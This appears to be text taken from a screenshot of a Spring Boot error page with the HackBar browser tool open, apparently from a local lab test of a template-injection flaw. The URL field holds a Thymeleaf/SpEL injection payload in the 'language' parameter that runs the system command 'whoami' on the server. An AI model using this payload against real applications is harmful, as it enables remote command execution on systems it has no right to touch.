 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Nov 10 21:19:06 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [language/panda], template might not exist or might not be accessible by any of the configured Template Resolvers
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/admin?language=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::k
Split URL
Execute
Post data Referer User Agent Cookies Clear All